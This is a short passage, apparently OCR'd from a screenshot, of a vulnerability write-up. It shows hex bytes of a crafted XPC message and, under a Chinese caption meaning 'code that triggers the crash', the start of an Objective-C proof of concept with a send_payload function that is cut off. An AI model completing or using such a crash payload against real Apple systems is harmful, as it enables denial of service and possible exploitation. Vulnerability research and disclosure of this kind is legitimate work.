
0x65, 0x6d, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 
0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 
0x00, 0x61, 0x00, 0x00, 0x00, 0x00, 0x90, 0x00, 
0x00, 0xff, 0xff, 0xff, 0xff, 0x61, 0x00, 0x00, 0x00, 
0x72, 0x6f, 0x75, 0x74, 0x69, 0x6e, 0x65, 0x00, 
0x00, 0x40, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 
触发crash的代码：
#!objc

#include <xpc/xpc.h>

void send_payload(void * xpc_payload, unsigned 
int xpc_payload_size){

        unsigned int size = 